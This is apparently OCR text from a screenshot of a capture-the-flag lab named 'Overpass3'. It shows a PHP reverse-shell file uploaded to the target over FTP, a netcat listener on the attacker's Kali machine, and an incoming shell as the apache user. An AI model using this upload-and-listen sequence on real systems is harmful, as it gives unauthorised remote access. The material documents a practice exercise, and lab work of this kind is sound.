 1 2 3 4
10.8.191.218 9:09
cat.jpg (JPEG Image, 235
10.10.189.110/rev-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.10.189.110
kali@kali: ~/Desktop/Overpass3
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop/Overpass3 kali@kali: ~/Desktop/Overpass3
ftp> put rev-shell.php rev-shell.php
local: rev-shell.php remote: rev-shell.php
229 Entering Extended Passive Mode (|||21144|)
150 Ok to send data.
100% |***********************************************************************| 5494 45.56 MiB/s 00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (26.57 KiB/s)
ftp>
ftp>
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/Desktop/Overpass3]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.191.218] from (UNKNOWN) [10.10.189.110] 49982
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:08:51 up 58 min, 0 users, load average: 0.00, 0.00, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (856): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$